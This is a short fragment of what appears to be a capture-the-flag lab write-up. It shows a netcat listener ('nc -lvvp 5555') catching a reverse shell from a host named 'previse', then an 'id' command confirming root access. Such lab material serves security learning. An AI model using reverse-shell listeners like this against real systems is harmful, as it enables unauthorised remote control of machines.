 [root@VM-0-9-centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:48160.
root@previse:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@previse:/tmp#